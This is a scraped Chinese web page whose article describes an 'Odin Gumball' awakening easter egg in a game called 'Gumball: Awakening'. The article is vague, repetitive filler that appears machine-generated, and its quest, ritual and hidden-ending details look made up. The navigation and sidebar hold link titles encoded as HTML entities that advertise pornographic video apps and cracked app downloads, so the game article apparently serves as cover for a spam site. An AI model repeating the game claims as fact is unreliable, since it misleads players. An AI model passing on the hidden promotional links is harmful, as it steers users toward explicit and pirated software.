首先，要触发奥丁神冈布奥的彩蛋，玩家需要找到神格化身的奥丁神之杖。这根杖子被分散在游戏中各处的隐藏地点，玩家需要通过完成任务和解谜来获得。<br />
一旦玩家收集齐了所有的奥丁神之杖，他们就可以前往游戏的特定地点，进行一个古老的仪式来唤醒冈布奥。仪式要求玩家在特定的时间点集齐四种仪式物品并完成一系列祭坛上的任务。完成仪式后，冈布奥将从沉睡中觉醒，并且与玩家形成特殊的联系。<br />
觉醒后，冈布奥将获得新的技能和能力，例如快速移动、高空飞行，以及特殊攻击。这为玩家带来了全新的游戏体验和战斗策略。此外，冈布奥还将成为玩家的忠实伙伴，可以与玩家互动、对话以及提出建议。<br />
当然，在觉醒后，玩家将能够解锁特别的任务和副本，这些任务和副本将带领玩家进入冈布奥的故事和冒险之旅。玩家通过完成这些任务和副本，将获得丰厚的奖励和装备，提高自己的实力。<br />
除了新的任务和副本，触发奥丁神冈布奥的彩蛋还将开启游戏的隐藏结局。在隐藏结局中，玩家将揭示冈布奥的真正身份和目的，以及奥丁神冥界的秘密。这将是一个充满惊喜和悬念的战斗，考验着玩家的智慧和技巧。<br />
总的来说，奥丁神冈布奥的觉醒彩蛋为《冈布奥：觉醒》增添了更多的深度和乐趣。触发彩蛋将使玩家获得新的技能和能力、解锁特别的任务和副本，以及揭示隐藏结局的秘密。同时，彩蛋也为玩家提供了额外的挑战和奖励，让他们能够更好地探索这个充满神秘和魔法的北欧世界。无论是冈布奥的忠实追随者还是新来的冒险家，都可以在奥丁神冈布奥的觉醒彩蛋中找到全新的乐趣和惊喜。</p>
				</div><!-- .entry-content -->
				</article><!--  #post-  -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dogjail.com/160.html" rel="prev"><span class="title"><i class="cwp-fas cwp-fa-arrow-left"></i>上一篇文章</span><span class="post-title">&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;&#32593;&#31449;</span></a></div><div class="nav-next"><a href="http://www.dogjail.com/164.html" rel="next"><span class="title"><i class="cwp-fas cwp-fa-arrow-right"></i>下一篇文章</span><span class="post-title">&#20813;&#36153;&#30475;&#40644;&#33394;&#30340;&#35270;&#39057;&#36739;</span></a></div></div>
	</nav></div>
</div><div class="cwp-grid-column cwp-ms-content-grid-column grid-md-3">	<div class="cwp-sidebar" data-widget-title="cwp-text-left"
		 data-widget-content="cwp-text-left">
				<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="wa-title-action-wrapper clearfix"><h3 class="widget-title">近期发布</h3></div>		<ul>
											<li>
					<a href="http://www.dogjail.com/474.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#34636;&#34474;&#31119;&#21033;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/471.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#19979;&#36733;&#33394;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/469.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#34636;&#34474;&#23448;&#26041;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/467.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39118;&#21535;&#40479;&#21809;&#22823;&#39321;&#34121;&#20840;&#25991;&#20813;&#36153;&#38405;&#35835;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/465.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#65279;&#22823;&#39321;&#34121;&#57;&#49;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/462.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/461.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#40644;&#29256;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/459.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#22320;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/457.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#25630;&#40481;&#29256;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#105;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#23500;&#20108;&#20195;&#25238;&#38899;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/452.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/450.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#25773;&#25918;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/448.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#20154;&#25104;&#24180;&#30701;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/446.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/444.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#20113;&#20154;&#20154;&#36890;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/442.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#19979;&#36733;&#26368;&#26032;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/440.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#33394;&#29256;&#23433;&#21331;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/438.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/436.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#36719;&#20214;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/434.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#34636;&#34474;&#51;&#46;&#48;&#23429;&#30007;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/431.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30452;&#25773;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/429.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27185;&#26691;&#19997;&#29916;&#97;&#112;&#112;&#40644;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/427.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#32593;&#22336;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/425.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#97;&#112;&#112;&#20113;&#30424;&#36164;&#28304;&#20849;&#20139;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dogjail.com/423.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</aside>	</div>
</div></div></div>			   			</div>
			<!-- End of .blog-content -->
			</main>
<!-- End of #cwp-main -->

			<footer id='cwp-footer-wrap' class="cwp-dynamic-footer ">
								<div class="cwp-scrollbar cwp-scrollbar-inner">
								<div class="cwp-footer-wrapper">
				<div class="cwp-desktop-footer">
											<!-- Start of .cwp-bottom-footer -->
						<div class="cwp-bottom-footer "
							 data-widget-title="cwp-text-left"
							 data-widget-content="cwp-text-left">
							<div class="grid-container"><div class="grid-row"><div class="cwp-grid-column grid-6"><!-- Start of .cwp-copyright -->
<div class="cwp-footer-copyright  cwp-text-left-mobile">
	著作权 &copy; 2026 &#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320; - 由 <a href="https://www.cosmoswp.com/">CosmosWP</a> 提供支持</div>
<!-- End of .cwp-copyright -->
</div><div class="cwp-grid-column grid-6">
<!-- Start of .cwp-footer-social-links -->
<div class="cwp-footer-social-links  cwp-flex-align-right-desktop cwp-flex-align-right-tablet cwp-flex-align-left-mobile">
	<ul>
						<li class="fab-fa-facebook-f">
					<a href="http://www.facebook.com" target=&quot;_blank&quot;>
													<i class="cwp-fab cwp-fa-facebook-f"></i>
											</a>
				</li>
								<li class="fab-fa-twitter">
					<a href="http://www.twitter.com" target=&quot;_blank&quot;>
													<i class="cwp-fab cwp-fa-twitter"></i>
											</a>
				</li>
								<li class="fab-fa-linkedin-in">
					<a href="http://www.linkedin.com" target=&quot;_blank&quot;>
													<i class="cwp-fab cwp-fa-linkedin-in"></i>
											</a>
				</li>
					</ul>
</div>
<!-- End of .cwp-footer-social-links -->
</div></div></div>						</div>
						<!-- End of .cwp-bottom-footer -->
										</div>
			</div>
							</div>
			</footer>
						<a href="#" class="cwp-scroll-to-top  cwp-position-right"><span class="cwp-scroll-top-wrap"><i class="cwp-fas cwp-fa-angle-up"></i></span></a>
			
</div>
<!-- End of #cwp-main-wrap -->

</div>
<!-- End of .main-wrapper -->
</div>
<!-- End of .cwp-offcanvas-body-wrapper -->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript'>
/* <![CDATA[ */
var cosmoswp = {"ajaxurl":"http:\/\/www.dogjail.com\/wp-admin\/admin-ajax.php","loadMoreGif":"http:\/\/www.dogjail.com\/wp-content\/themes\/cosmoswp\/assets\/img\/ajax-loader.gif","paged":"1","max_num_pages":"0","next_posts":"","show_more":"","no_more_posts":"","pagination_option":"default"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dogjail.com/wp-content/themes/cosmoswp/assets/js/cosmoswp.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='http://www.dogjail.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
